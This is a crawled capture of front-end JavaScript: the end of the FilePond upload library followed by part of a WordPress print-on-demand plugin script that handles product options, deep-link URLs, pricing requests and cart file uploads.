    var hasCreateObjectURL = function hasCreateObjectURL() {
        return 'URL' in window && 'createObjectURL' in window.URL;
    };
    var hasVisibility = function hasVisibility() {
        return 'visibilityState' in document;
    };
    var hasTiming = function hasTiming() {
        return 'performance' in window;
    }; // iOS 8.x
    var hasCSSSupports = function hasCSSSupports() {
        return 'supports' in (window.CSS || {});
    }; // use to detect Safari 9+
    var isIE11 = function isIE11() {
        return /MSIE|Trident/.test(window.navigator.userAgent);
    };

    var supported = (function() {
        // Runs immediately and then remembers result for subsequent calls
        var isSupported =
            // Has to be a browser
            isBrowser() &&
            // Can't run on Opera Mini due to lack of everything
            !isOperaMini() &&
            // Require these APIs to feature detect a modern browser
            hasVisibility() &&
            hasPromises() &&
            hasBlobSlice() &&
            hasCreateObjectURL() &&
            hasTiming() &&
            // doesn't need CSSSupports but is a good way to detect Safari 9+ (we do want to support IE11 though)
            (hasCSSSupports() || isIE11());

        return function() {
            return isSupported;
        };
    })();

    /**
     * Plugin internal state (over all instances)
     */
    var state = {
        // active app instances, used to redraw the apps and to find the later
        apps: [],
    };

    // plugin name
    var name = 'filepond';

    /**
     * Public Plugin methods
     */
    var fn = function fn() {};
    exports.Status = {};
    exports.FileStatus = {};
    exports.FileOrigin = {};
    exports.OptionTypes = {};
    exports.create = fn;
    exports.destroy = fn;
    exports.parse = fn;
    exports.find = fn;
    exports.registerPlugin = fn;
    exports.getOptions = fn;
    exports.setOptions = fn;

    // if not supported, no API
    if (supported()) {
        // start painter and fire load event
        createPainter(
            function() {
                state.apps.forEach(function(app) {
                    return app._read();
                });
            },
            function(ts) {
                state.apps.forEach(function(app) {
                    return app._write(ts);
                });
            }
        );

        // fire loaded event so we know when FilePond is available
        var dispatch = function dispatch() {
            // let others know we have area ready
            document.dispatchEvent(
                new CustomEvent('FilePond:loaded', {
                    detail: {
                        supported: supported,
                        create: exports.create,
                        destroy: exports.destroy,
                        parse: exports.parse,
                        find: exports.find,
                        registerPlugin: exports.registerPlugin,
                        setOptions: exports.setOptions,
                    },
                })
            );

            // clean up event
            document.removeEventListener('DOMContentLoaded', dispatch);
        };

        if (document.readyState !== 'loading') {
            // move to back of execution queue, FilePond should have been exported by then
            setTimeout(function() {
                return dispatch();
            }, 0);
        } else {
            document.addEventListener('DOMContentLoaded', dispatch);
        }

        // updates the OptionTypes object based on the current options
        var updateOptionTypes = function updateOptionTypes() {
            return forin(getOptions(), function(key, value) {
                exports.OptionTypes[key] = value[1];
            });
        };

        exports.Status = Object.assign({}, Status);
        exports.FileOrigin = Object.assign({}, FileOrigin);
        exports.FileStatus = Object.assign({}, ItemStatus);

        exports.OptionTypes = {};
        updateOptionTypes();

        // create method, creates apps and adds them to the app array
        exports.create = function create() {
            var app = createApp$1.apply(void 0, arguments);
            app.on('destroy', exports.destroy);
            state.apps.push(app);
            return createAppAPI(app);
        };

        // destroys apps and removes them from the app array
        exports.destroy = function destroy(hook) {
            // returns true if the app was destroyed successfully
            var indexToRemove = state.apps.findIndex(function(app) {
                return app.isAttachedTo(hook);
            });
            if (indexToRemove >= 0) {
                // remove from apps
                var app = state.apps.splice(indexToRemove, 1)[0];

                // restore original dom element
                app.restoreElement();

                return true;
            }

            return false;
        };

        // parses the given context for plugins (does not include the context element itself)
        exports.parse = function parse(context) {
            // get all possible hooks
            var matchedHooks = Array.from(context.querySelectorAll('.' + name));

            // filter out already active hooks
            var newHooks = matchedHooks.filter(function(newHook) {
                return !state.apps.find(function(app) {
                    return app.isAttachedTo(newHook);
                });
            });

            // create new instance for each hook
            return newHooks.map(function(hook) {
                return exports.create(hook);
            });
        };

        // returns an app based on the given element hook
        exports.find = function find(hook) {
            var app = state.apps.find(function(app) {
                return app.isAttachedTo(hook);
            });
            if (!app) {
                return null;
            }
            return createAppAPI(app);
        };

        // adds a plugin extension
        exports.registerPlugin = function registerPlugin() {
            for (
                var _len = arguments.length, plugins = new Array(_len), _key = 0;
                _key < _len;
                _key++
            ) {
                plugins[_key] = arguments[_key];
            }

            // register plugins
            plugins.forEach(createAppPlugin);

            // update OptionTypes, each plugin might have extended the default options
            updateOptionTypes();
        };

        exports.getOptions = function getOptions$1() {
            var opts = {};
            forin(getOptions(), function(key, value) {
                opts[key] = value[0];
            });
            return opts;
        };

        exports.setOptions = function setOptions$1(opts) {
            if (isObject(opts)) {
                // update existing plugins
                state.apps.forEach(function(app) {
                    app.setOptions(opts);
                });

                // override defaults
                setOptions(opts);
            }

            // return new options
            return exports.getOptions();
        };
    }

    exports.supported = supported;

    Object.defineProperty(exports, '__esModule', { value: true });
});


--- FILE ---
content_type: application/javascript
request_url: https://kleertjes4kids.nl/wp-content/plugins/helloprint/assets/wp/js/wphp-custom.js?ver=2.0.2
body_size: 13448
content:
var uploadedFiles = '';
var updateCount = 0;
var productWithApparealSize;
var productWithPrintArea;
var productWithColorRadio; 
var productWithCountrySelector;
var currentSelectedAttribute;  
var is_delivery_method_changed = false;
var global_lazy_loading = false;
const urlParams = new URLSearchParams(window.location.search);
const format = (num, decimals) => num.toLocaleString('en-US', {
   minimumFractionDigits: 2,      
   maximumFractionDigits: 2,
});
jQuery(document).ready(function ($) {

    wphp_handle_cart_pitchprint();
    if (jQuery(".wphp-size-quantity").length) {
        productWithApparealSize = true;
    }
    if (jQuery(".wphp-color-sec").length) {
        productWithColorRadio = true;
    }
    if (jQuery('.wphp-print-position-sec').length) {
        productWithPrintArea = true;
    }
    if(jQuery(".wphp-product-country-selector").length){
        productWithCountrySelector = true
    }

    deeplink_checks();

    jQuery('.wphp-product-country-selector').on('change', function () {
        //if (jQuery(".wphp-product-option-selector option[value='0']:selected").length == 0) {
            wphp_load_with_destination_country();
       // }   
    });

    jQuery('.wphp-sizeRadio').on('change', function () {
        jQuery(this).parent().siblings().removeClass('selected')
        jQuery(this).parent().addClass('selected');

        if(jQuery(this).closest(".wphp-size-sec").prevAll(".wphp-color-sec").length == 0) {
            if (productWithColorRadio) {
                jQuery('a.wphp-color').removeClass('selected')
                jQuery('.wphp-colorRadio').prop('checked', false); 
            }
        }
        if(jQuery(this).closest(".wphp-size-sec").prevAll(".wphp-print-position-sec").length == 0) {
            if (productWithPrintArea) {
                jQuery('a.wphp-print-position').removeClass('selected')
                jQuery('.wphp-printPositionRadio').prop('checked', false);
            }
        }
        jQuery('.wphp-product-file-upload').addClass('wphp-display-none');
        jQuery('.wphp-quantity-sec').addClass('wphp-display-none');
        jQuery(this).closest('.wphp-size-sec').nextAll('.wphp-grid').find('.wphp-product-option-selector').val(0);
        var attributes = mapAttributes();
        var selectedAttribute = jQuery(this).data('select-id');
        var data = mapData(attributes, selectedAttribute);
        check_quantity_toggle(selectedAttribute);
        showLoader(selectedAttribute);
        sendRequest(data, selectedAttribute);
        document.getElementById("wphp-scrollend-size").scrollIntoView({behavior: 'smooth',});
    });
    
    jQuery('.wphp-colorRadio').on('change', function () {

        if(jQuery(this).closest(".wphp-color-sec").prevAll(".wphp-size-sec").length == 0) {
            if (jQuery(".wphp-size-sec").length > 0) {
                jQuery('a.wphp-size').removeClass('selected')
                jQuery('.wphp-sizeRadio').prop('checked', false); 
            }
        }
        if(jQuery(this).closest(".wphp-color-sec").prevAll(".wphp-print-position-sec").length == 0) {
            if (productWithPrintArea) {
                jQuery('a.wphp-print-position').removeClass('selected')
                jQuery('.wphp-printPositionRadio').prop('checked', false);
            }
        }
        jQuery(this).parent().siblings().removeClass('selected')
        jQuery(this).parent().addClass('selected')
        if (productWithPrintArea) {
            jQuery('a.wphp-print-position').removeClass('selected')
            jQuery('.wphp-printPositionRadio').prop('checked', false);
        }
        jQuery('.wphp-product-file-upload').addClass('wphp-display-none');
        jQuery('.wphp-quantity-sec').addClass('wphp-display-none');
        jQuery(this).closest('.wphp-color-sec').nextAll('.wphp-grid').find('.wphp-product-option-selector').val(0);
        var attributes = mapAttributes();
        var selectedAttribute = jQuery(this).data('select-id');
        var data = mapData(attributes, selectedAttribute);
        check_quantity_toggle(selectedAttribute);
        showLoader(selectedAttribute);
        sendRequest(data, selectedAttribute);
        document.getElementById("wphp-scrollend-color").scrollIntoView({behavior: 'smooth',});
    });
    jQuery('.wphp-printPositionRadio').on('change', function () {
        jQuery(this).parent().siblings().removeClass('selected')
        jQuery(this).parent().addClass('selected')
        jQuery('.wphp-product-file-upload').addClass('wphp-display-none');
        jQuery('.wphp-quantity-sec').addClass('wphp-display-none');
        jQuery(this).closest('.wphp-print-position-sec').nextAll('.wphp-grid').find('.wphp-product-option-selector').val(0);
        var attributes = mapAttributes();
        var selectedAttribute = jQuery(this).data('select-id');
        var data = mapData(attributes, selectedAttribute);
        check_quantity_toggle(selectedAttribute);
        showLoader(selectedAttribute);
        sendRequest(data, selectedAttribute);
        document.getElementById("wphp-scrollend-printposition").scrollIntoView({behavior: 'smooth',});
    });

    if (jQuery('.wphp-product-selector').length > 0) {
        var optionslength = jQuery('.wphp-product-option-selector').length;
        for (index = 0; index < optionslength; index++) {
            jQuery('.wphp-product-option-'+index).on('change', function () {
                var it = jQuery(this).data("iteration");
                for (i = it+1; i < optionslength; i++) {
                    if (jQuery('.wphp-product-option-' + i).length > 0 ) {
                        jQuery('.wphp-product-option-' + i).val(0);
                    }    
                }
                var $this = jQuery(this);
                setTimeout(function() {
                    $this.closest('div.body').next().find('div.calculationContainer')
                    jQuery('.wphp-product-file-upload').addClass('wphp-display-none');
                    jQuery('.wphp-quantity-sec').addClass('wphp-display-none');
                    var attributes = mapAttributes();
                    var selectedAttribute = $this.data('select-id');
                    var data = mapData(attributes, selectedAttribute);
                    check_quantity_toggle(selectedAttribute);
                    showLoader(selectedAttribute);
                    sendRequest(data, selectedAttribute);
                }, 300);
                    
            });
        }
    } else {
        var attributes = mapAttributes();
        var data = mapData(attributes, '');
        jQuery('.wphp-loader').removeClass('wphp-display-none');
        sendRequest(data, '');
    }

    jQuery(document).on('change', '.quantityRadio', function () {
        getMapDataWithSelectedAttribute(false);
        updatePrice();
    });
    jQuery(document).on('change', '.wphp_design', function () {
        updatePriceWithGraphic();
    });
    jQuery('#wphp_custom_height').change(function (e) {  
        e.preventDefault();
        evaluateWidthHeight();
    });
    jQuery('#wphp_custom_width').change(function (e) {  
        e.preventDefault();
        evaluateWidthHeight();
    });

    $('.wphp_product_options').keyup(function() {
        var numbers = jQuery(this).val();
        jQuery(this).val(numbers.replace(/\D/, ''));
        var multiply = 0;
        var index = 0;
        jQuery(".wphp_product_options").each(function(){
            var value = jQuery(this).val();
            value = (value == '') ? 0 : value;
            if (index == 0) {
                multiply = value;
            } else {
                multiply = parseFloat(multiply) * parseFloat(value);
            }
            index++;
        });
        var total = getCustomSizeTotal(multiply); 
        jQuery(".wphp-custom-total").html(format(total));
    });

    jQuery('#wphp_service_level').on('change', function () {
        is_delivery_method_changed = true;
        resetPrice()
        jQuery(".wphp-loader").removeClass("wphp-display-none");
        jQuery(".wphp-quantity-sec").addClass("wphp-display-none");
        jQuery(".wphp-product-file-upload").addClass(
           "wphp-display-none"
         );
        jQuery("#wphp-add-to-cart-button").prop("disabled", true);
   
        var [data,selectedAttribute]=getMapDataWithSelectedAttribute();
        if (selectedAttribute == '' || selectedAttribute == null) {
            selectedAttribute = jQuery(".wphp-product-option-selector:last").data('select-id');
        }
        sendRequest(data, selectedAttribute);
    });
    fileUploader(".wphp_product_file_upload",'wphp_product_file_uploaded_path');
    var cartItemsCount = jQuery('#wphp_cart_items_count').val();
    if (cartItemsCount > 0) {
        for (var i = 0; i < cartItemsCount; i++) {
            fileUploaderCartSection(".wphp_cart_file_upload_" + i);
        }
    }

    jQuery('.wphp_file_upload_remove').click(function () {
        var cartItemKey = jQuery(this).data('cart-item-key');
        var fileComponentId = jQuery(this).data('file-component-id');
        addHelloPrintToCallQueue(function () {
            jQuery.ajax({
                method: "POST",
                url: wphp_ajax.ajax_url,
                data: {
                    action: 'remove_wphp_cart_file',
                    cart_item_key: cartItemKey,
                    file_component_id: fileComponentId,
                    _ajax_nonce: wphp_ajax_nonce.value
                },
                success: function (serverResponse) {
                    location.reload();
                }
            })
        });
    });

    jQuery('.wphp_artwork_file_remove').click(function () {
        var id = jQuery(this).data('id');
        var itemId = jQuery(this).data('itemid');
        var orderId = jQuery(this).data('orderid');
        addHelloPrintToCallQueue(function () {
            jQuery.ajax({
                method: "POST",
                url: wphp_ajax.ajax_url,
                data: {
                    action: 'wphp_delete_artwork_of_order',
                    id: id,
                    item_id: itemId,
                    order_id: orderId,
                    _ajax_nonce: wphp_ajax_nonce.value
                },
                success: function (serverResponse) {
                    location.reload();
                }
            })
        });
    });

    jQuery('.wphp-file-upload-button').on('click', function () {
        var uploadedFilesElement = $(this).parent();
        var cartItemKey = uploadedFilesElement.find('.data-item-key');
        var form_data = new FormData();
        var uploadedfiles = uploadedFilesElement.find("[name='wphp_product_file_upload[]']");
        jQuery.each(jQuery(uploadedfiles).prop('files'), function (i, file) {
            form_data.append(i, file);
        });
        form_data.append('action', 'wphp_upload_cart_file');
        form_data.append('cart_item_key', cartItemKey.val());
        form_data.append('_ajax_nonce', wphp_ajax_nonce.value);
        jQuery.ajax({
            method: "POST",
            url: wphp_ajax.ajax_url,
            contentType: false,
            processData: false,
            data: form_data,
            success: function (response) {
                location.reload();
            }
        })
    });
    jQuery('#wphp-add-to-cart-button').click(function (e) {  
        if($(this).data("testmode")){
            alert("Warning: The Helloprint plugin is currently set in 'test' mode. Please set to 'production' in plugin settings")
        }
    });
    // helloprint upload modal commenting for now as should be attached to an endpoint
    function startModal(modalId) {
       const modal = document.getElementById("wphp-pop-up-modal");
       if(modal){
            modal.classList.add('wphp-show-modal');
            modal.addEventListener('click', (e) => {
            if (e.target.id == modalId || e.target.className == 'wphp-close-button'){
                e.preventDefault();
                modal.classList.remove('wphp-show-modal');
            }
        });
       }
     }

     let infoIcon =jQuery(".wphp-info-icon");
     if (infoIcon.length) {
        infoIcon.on("click",function() {
            startModal("wphp-pop-up-modal");
        });
     }
     if($('.wphp_artwork_file_upload').length>0)
     {
        $('.wphp_artwork_file_upload').each(function(){
            var uploder = $(this);
            var item_id = uploder.data("itemid");
            fileUploaderOrderDetailSection(".wphp_artwork_file_upload_" + item_id, item_id);
        })
        
     }
        
    $('.wphp-product-options-apparel-size').on("change", debounce(function (e) {
        jQuery("#wphp-appreal-size-nonstandard-error").hide();
        apparelSizeProcess();
    }, 500));
    
});

debounce = function (func, wait, immediate) {
    var timeout, result;
    return function () {
        var context = this, args = arguments;
        var later = function () {
            timeout = null;
            if (!immediate) result = func.apply(context, args);
        };
        var callNow = immediate && !timeout;
        clearTimeout(timeout);
        timeout = setTimeout(later, wait);
        if (callNow) result = func.apply(context, args);
        return result;
    };
};

function apparelSizeProcess(trigger){
    var total = 0;
    jQuery(".wphp-product-options-apparel-size").each(function(){
        var value = parseInt(jQuery(this).val());
        if(isNaN(value)){
            value = 0;
        }
        total += value;
    });
    jQuery("#wphp-product-total-custom-quantity").html(total);
    jQuery("#wphp-product-total-appreal-size").val(total);
    var emptySelector = jQuery(".wphp-product-option-selector option[value='0']:selected");
    if (emptySelector.length == 0 ) {
        if (total > 0 || trigger == "deeplink") {
            jQuery("#wphp-appreal-size-nonstandard-error").hide();
            var attributes = mapAttributes();
            if (trigger == "deeplink") {
                var selectedAttribute = deeplink_getSelectedAttribute();
            } else {
                var selectedAttribute = currentSelectedAttribute;
            }
            var data = mapData(attributes, selectedAttribute);
            check_quantity_toggle(selectedAttribute);
            sendRequest(data, selectedAttribute);
            deepink_create();
        }
        else{
            deepink_create();
            jQuery('.wphp-product-file-upload').addClass('wphp-display-none');
            jQuery('#wphp-add-to-cart-button').prop("disabled", true);
            resetPrice()
        }
    } else {
        if(jQuery(".wphp-product-selector").length>1){
            jQuery('.wphp-loader').removeClass('wphp-display-none');
            var attributes = mapAttributes();
            if (trigger == "deeplink") {
                var selectedAttribute = deeplink_getSelectedAttribute();
            } else {
                var selectedAttribute = currentSelectedAttribute;
            }
            var data = mapData(attributes, selectedAttribute);
            check_quantity_toggle(selectedAttribute);
            sendRequest(data, selectedAttribute);
            deepink_create();
            
        }
    }

}

function deeplink_updateOptions(){
    console.log(attrOpts);
    jQuery(".wphp-product-option-selector ").each(function(){
        var attr = jQuery(this).attr("data-select-id");
        jQuery(this).children("option").each(function(){
            let optVal = jQuery(this).val()
            if(optVal != 0 && attrOpts[attr] != undefined && attrOpts[attr][optVal] == undefined){
               jQuery('[data-select-id="'+attr+'"] option[value="'+optVal+'"]').remove();
            } else if(optVal != 0 && typeof(attrOpts[attr]) == typeof(undefined)) {
                jQuery('[data-select-id="'+attr+'"] option[value="'+optVal+'"]').addClass("wphp-display-none");
            } else {
                jQuery('[data-select-id="'+attr+'"] option[value="'+optVal+'"]').removeClass("wphp-display-none");
            }
        });
    });
    if (jQuery('div.wphp-size-sec').length) {
        updateSizeImgOption()
    }
    if(jQuery('div.wphp-color-sec').length){
        updateColorImgOption()
    }
}
function deepink_create() {
    let attributes = mapAttributes();
    for (const key of Object.keys(attributes)) {
        let attr = key;
        let attrValue = attributes[key];
        if(attr == 'wphp_options') {
            jQuery.each(attributes[key], function(i, val){
                if(val != 0 && val != null){
                    urlParams.set("print_custom_" + i, val);
                }
            });
        }
        else if(urlParams.has(attr) && attrValue!=0 && attrValue != null){
            urlParams.set(attr, attrValue);
        }else if(urlParams.has(attr) && attrValue==0 && attrValue != null){
            urlParams.delete(attr);
        }else if (attrValue!=0 && attrValue != null){
            urlParams.set(attr, attrValue);
        }
    }

    if (jQuery(".wphp-product-country-selector").length > 0) {
        urlParams.set('destination_country', jQuery(".wphp-product-country-selector").val());
    }
    var queryString = urlParams.toString();
    if(queryString != ''){
        window.history.replaceState(null, null, `?${queryString}`);
    }else{
        window.history.replaceState({}, '', location.pathname);
    }
}
function deeplink_getSelectedAttribute() {
    let data_position = 0;
    for(var [key, value] of urlParams.entries()) {
        var new_data_position = jQuery('[data-select-id="'+key+'"]').attr("data-position");
        if (new_data_position > data_position) {
            data_position = new_data_position
        }
    }
    currentSelectedAttribute = jQuery('[data-position='+data_position+']').attr('data-select-id');  
    return jQuery('[data-position='+data_position+']').attr('data-select-id');
}
function deeplink_checks() {
    if (jQuery('.wphp-product-selector').length > 0) {
        let sizeImgVal = jQuery('.wphp-sizeRadio:checked').val();
        let colorImgVal = jQuery('.wphp-colorRadio:checked').val();
        if (jQuery('.wphp-product-option-selector').length == jQuery(".wphp-product-option-selector option[value='0']:selected").length) {
            if(!sizeImgVal && !colorImgVal){
                if (jQuery(".wphp-product-country-selector").length > 0) {
                    wphp_load_with_destination_country();
                }
                return false;
            }
        }   
    }
    if (urlParams != ''){ 
        if(productWithCountrySelector){
            for(var [key, value] of urlParams.entries()) {
                if (key == 'destination_country') {
                    jQuery(".wphp-product-country-selector").val(value);
                }
            }
        }
        if(productWithApparealSize){
            for(var [key, value] of urlParams.entries()) {
                if (jQuery("input#"+key).length) {
                    jQuery("input#"+key).val(value);
                }
                if (jQuery("input#"+key+"_hidden").length) {
                    jQuery("input#"+key+"_hidden").val(value);
                }
            }
            apparelSizeProcess('deeplink');
            return false;
        }
        let attributes = mapAttributes();
        var selectedAttribute = deeplink_getSelectedAttribute();
        var data = mapData(attributes, selectedAttribute);
        check_quantity_toggle(selectedAttribute);
        sendRequest(data, selectedAttribute);
    } else {
        if (jQuery(".wphp-product-country-selector").length > 0) {
            wphp_load_with_destination_country();
        }
    }
}
function check_quantity_toggle(selectedAttribute){
    let attributes = mapAttributes();
    let showQnt = true;
    let selectedAttrVal = jQuery('[data-select-id="'+selectedAttribute+'"]').val();
    let selectedDataPos = jQuery('[data-select-id="'+selectedAttribute+'"]').attr("data-position");
    let lastDataPos = 0;
        for (var key of Object.keys(attributes)) {
            var new_data_position = jQuery('[data-select-id="'+key+'"]').attr("data-position");
            if (new_data_position > lastDataPos) {
                lastDataPos = new_data_position;
            }
        }
    if (Object.keys(attributes).length === 0) {
        showQnt = false;
    }else{
        for (const key in attributes) {
            if (attributes[key] == '0' && key.indexOf("appreal") < 0) {
                showQnt = false;
                break;
            }
            //Check if height/width key/value exists
            if(typeof attributes[key] === 'object' && attributes[key] !== null) {
                if(attributes[key]['height'] == '' || attributes[key]['width' == '']){
                    showQnt = false;
                }
            }
        }
        if(selectedDataPos && showQnt && selectedAttrVal != 0 && selectedDataPos == lastDataPos){
            showQnt = true;
        } else if(selectedDataPos && selectedDataPos != lastDataPos){
            showQnt = false;
        }
    }
    if (showQnt && !productWithApparealSize) {
        jQuery('.wphp-loader').removeClass('wphp-display-none');
    }
    if(showQnt && productWithApparealSize && selectedAttribute){
        jQuery('.wphp-quantity-sec').removeClass('wphp-display-none')
    }
}
function selectProductQuantity(quantity) {
    if (global_lazy_loading == true) {
        return false;
    }
    var deliveryOption = jQuery('#wphp_service_level');
    var oldDeliveryOptionValue = deliveryOption.val();
    jQuery('#wphp_service_level').find('option').remove();
    if (oldDeliveryOptionValue != '0' || oldDeliveryOptionValue === null) {
        deliveryOption.find('option').remove();
        jQuery(jQuery(window.serviceLevelDays).get().reverse()).each(function (key, item) {
            if (item) {
                var label = item.label;
                var option = label.charAt(0).toUpperCase() + label.slice(1);
                deliveryOption.append(new Option(option, item.value));
            }
        });
    }
    jQuery(".quantityRadio[value='" + quantity + "'").prop("checked", true);
    
    jQuery("#wphp_service_level option[value='" + oldDeliveryOptionValue + "'").prop('selected', true);

    var days_for_you = 0;
    if (typeof(window.serviceLabelObj) != typeof(undefined)) {
        days_for_you = window.serviceLabelObj.find(function (sLevel) {
            if (sLevel.value == oldDeliveryOptionValue) {
                return sLevel.days;
            }
        });
        if (typeof(days_for_you) != typeof(undefined) && typeof(days_for_you.days) != typeof(undefined)) {
            days_for_you = days_for_you.days;
        }
    }
    jQuery("#wphp_total_delivery_days_including_buffer").val(days_for_you);
}
function mapAttributes(reset_price_table = true) {
    if (reset_price_table == true) {
        jQuery("#wphp-hidden-current-pricing-page").val(1);
    }
    selectProductQuantity();
    var attributes = {};
    var attributesText = {};
    var attributextTextLabels = {};
    if (jQuery(".wphp_product_options_hidden").length) {
        var options = [];
        jQuery('.wphp_product_options_hidden').each(function () {
            options[jQuery(this).attr('name')] = jQuery(this).val();
            attributesText[jQuery(this).attr('name')] = jQuery(this).val();
            attributextTextLabels[jQuery(this).data('label')] = jQuery(this).val();
        });
        attributes.wphp_options = Object.assign({}, options);
    }
    if (jQuery('.wphp-img-selector').length) {
        const imgSelector = document.querySelectorAll('.wphp-img-selector');
        for (const elem of imgSelector) {

            if (elem.classList.contains('wphp-size-sec')){
                console.log("size");
                let sizeChecked = jQuery(".wphp-sizeRadio:checked");
                let sizeRadios = jQuery('.wphp-sizeRadio');
                if (sizeChecked.length) {
                    attributes[sizeChecked.data('select-id')] = sizeChecked.val();
                    attributesText[sizeChecked.data('select-id')] = sizeChecked.data('text');
                    attributextTextLabels[sizeChecked.data('label')] = sizeChecked.data('text');
                } else {
                    attributes[sizeRadios.data('select-id')] = 0;
                    attributesText[sizeRadios.data('select-id')] = '';
                    attributextTextLabels[sizeRadios.data('label')] = '';
                }
            }

            else if (elem.classList.contains('wphp-color-sec')) {
                console.log("color");
                let colorRadios = jQuery('.wphp-colorRadio');
                let colorChecked = jQuery(".wphp-colorRadio:checked");
                if (colorChecked.length) {
                    attributes[colorChecked.data('select-id')] = colorChecked.val();
                    attributesText[colorChecked.data('select-id')] = colorChecked.data('text');
                    attributextTextLabels[colorChecked.data('label')] = colorChecked.data('text');
                } else {
                    attributes[colorRadios.data('select-id')] = 0;
                    attributesText[colorRadios.data('select-id')] = '';
                    attributextTextLabels[colorChecked.data('label')] = '';
                }
            }

            else if (elem.classList.contains('wphp-print-position-sec')){
                console.log("Printpos");
                let printPositionChecked = jQuery(".wphp-printPositionRadio:checked");
                let printPositionRadios = jQuery('.wphp-printPositionRadio');
                if (printPositionChecked.length) {
                    attributes[printPositionChecked.data('select-id')] = printPositionChecked.val();
                    attributesText[printPositionChecked.data('select-id')] = printPositionChecked.data('text');
                    attributextTextLabels[printPositionChecked.data('label')] = printPositionChecked.data('text');
                } else {
                    attributes[printPositionRadios.data('select-id')] = 0;
                    attributesText[printPositionRadios.data('select-id')] = '';
                    attributextTextLabels[printPositionRadios.data('label')] = '';
                }
            }
        }
    }

    jQuery('.wphp-product-option-selector').each(function () {
        attributes[jQuery(this).data('select-id')] = jQuery(this).val();
        attributesText[jQuery(this).data('select-id')] = jQuery(this).find('option:selected').text();
        attributextTextLabels[jQuery(this).data('label')] = jQuery(this).find('option:selected').text();
    });
    if (jQuery('.wphp-product-options-apparel-size').length > 0) {
        jQuery('.wphp-product-options-apparel-size').each(function () {
            attributes[jQuery(this).attr("id")] = jQuery(this).val();
            attributesText[jQuery(this).attr("name")] = jQuery(this).val();
            attributextTextLabels[jQuery(this).data('label')] = jQuery(this).val();
        });
    }
    
    jQuery('#wphp_product_options').val(JSON.stringify(attributesText));
    jQuery('#wphp_product_options_labels').val(JSON.stringify(attributextTextLabels));
    return attributes;
}
function mapData(attributes, selectedAttribute = '') {
    return {
        'action': 'get_wphp_variant_filter',
        'product_id': jQuery('#product_id').val(),
        'wphp_external_product_id': jQuery('#wphp_external_product_id').val(),
        'wphp_product_quantity': (jQuery("#wphp-product-total-appreal-size").length > 0) ? jQuery("#wphp-product-total-appreal-size").val() : jQuery(".quantityRadio:checked").val(),
        'wphp_appreal_quantity': (jQuery("#wphp-product-total-appreal-size").length > 0) ? jQuery("#wphp-product-total-appreal-size").val() : -1,
        'delivery_type': jQuery('#wphp_service_level').val(),
        'wphp_selected_attribute': selectedAttribute,
        'wphp_attributes': attributes,
        '_ajax_nonce':wphp_ajax_nonce.value
    }
}
function sendRequest(data, selectedAttribute = '', is_lazy_loading = false) {
    global_lazy_loading = is_lazy_loading;
    currentSelectedAttribute = selectedAttribute;
    jQuery(".wphp-combination-not-found").addClass("wphp-display-none");
    if (jQuery(".wphp-product-country-selector").length > 0) {
        data.destination_country = jQuery(".wphp-product-country-selector").val();
    }
    if (jQuery("#pp_main_btn_sec").length > 0 && jQuery("#wphp-add-to-cart-button").length > 0) {
        jQuery("#pp_main_btn_sec").hide();
    }
    var total = +jQuery("#wphp-product-total-appreal-size").val();
    var emptySelector = jQuery(".wphp-product-option-selector option[value='0']:selected");

    if (!is_lazy_loading) {
        jQuery('#wphp-add-to-cart-button').prop("disabled", true);
        jQuery('#wphp-btn-confirm').prop("disabled", true);
        jQuery('.wphp-options').attr('disabled', 'disabled');
        disableImages();
    }

    data.pricing_quantity_page = jQuery("#wphp-hidden-current-pricing-page").val();
    data.lazy_loading = is_lazy_loading;
    if (is_lazy_loading == true && is_delivery_method_changed == true) {
        return false;
    }
    jQuery.post(wphp_ajax.ajax_url, data, function (response) {
        if (response.success == true) {
            if (response.data) {
                if(is_delivery_method_changed == true && response.data.serviceLevel.length <= 0) {
                    setTimeout(function(){
                        sendRequest(data, selectedAttribute, is_lazy_loading);
                    }, 500);
                    
                    return false;
                }
                hideLoader(currentSelectedAttribute);
                if (!is_lazy_loading) {
                    jQuery('.wphp-product-file-upload').addClass('wphp-display-none');
                }
                window.attrOpts = response.data.attributeOptions
                if (typeof(response.data.current_pricing_page) != typeof(undefined)) {
                    if (response.data.current_pricing_page == 1) {
                        window.quotes = response.data.quotes;
                    } else {
                        jQuery.each(response.data.quotes, function(key, singlequote) {
                            window.quotes.push(singlequote);
                        });
                    }
                } else {
                    window.quotes = response.data.quotes;
                }
                window.serviceLabelObj = response.data.serviceLevel;
                window.site_country = response.data.site_country;
                window.currency = response.data.site_currency;
                window.serviceLevel = Object.keys(serviceLabelObj).map(function (key, index) {
                    return serviceLabelObj[key].value;
                });
                window.serviceLevelDays = Object.keys(serviceLabelObj).map(function (key, index) {
                    return serviceLabelObj[key];
                });
                jQuery('#wphp_product_tax_rate_input').val(response.data.tax_rate);
                if (!is_lazy_loading) {
                    if (response.data.quotes.length <= 0 && response.data.variants.length <= 0 && typeof(response.data.combination_not_found) != typeof(undefined)) {
                        if (response.data.combination_not_found) {

                            jQuery(".wphp-combination-not-found-message").html(response.data.combination_not_found_msg);
                            jQuery(".wphp-combination-not-found").removeClass("wphp-display-none");
                            jQuery(".wphp-loader").addClass("wphp-display-none");
                            jQuery(".wphp-pricing-table-loader").addClass("wphp-display-none");
                            if (jQuery(".wphp-size-quantity").length <= 0) {
                                jQuery(".wphp-quantity-sec").addClass("wphp-display-none");
                            }
                        } else {
                            jQuery(".wphp-combination-not-found").addClass("wphp-display-none");
                        }
                    } else {
                        jQuery(".wphp-combination-not-found").addClass("wphp-display-none");
                    }
                }
                if (response.data.variants && !is_lazy_loading) {
                    jQuery.each(response.data.variants, function (index, value) {
                        var ifnameexists = false;
                        jQuery.each(value, function (k, vals) {
                            if(typeof(vals.name) != typeof(undefined)) {
                                ifnameexists = true;
                            }
                        });
                        if (ifnameexists) {
                            var option = jQuery('#wphp_product_option_' + index);
                            var oldOptionValue = option.val();
                            option.find('option').remove();

                            
                            option.append(new Option(jQuery('#wphp_select_one').val(), '0'));
                            jQuery.each(value, function (key, val) {
                                option.append(new Option(val.name, key));
                            });
                            var selectedPosition = jQuery('#wphp_product_option_' + selectedAttribute).data('position');
                            if (option.attr('data-position') <= selectedPosition) {
                                jQuery("#wphp_product_option_" + index + " option[value='" + oldOptionValue + "'").prop('selected', true);
                            }
                        }
                        
                    });
                }

                deepink_create();

                if(jQuery('div.wphp-color-sec').length && updateCount == 1 && !is_lazy_loading){
                    var selectedDataPos = 1;
                    if (selectedAttribute != '') {
                       selectedDataPos = jQuery('[data-select-id="'+selectedAttribute+'"]').attr("data-position");  
                    }
                    let sizeDataPos = jQuery('.wphp-sizeRadio').attr("data-position");
                    let colorDataPos = jQuery('.wphp-colorRadio').attr("data-position");
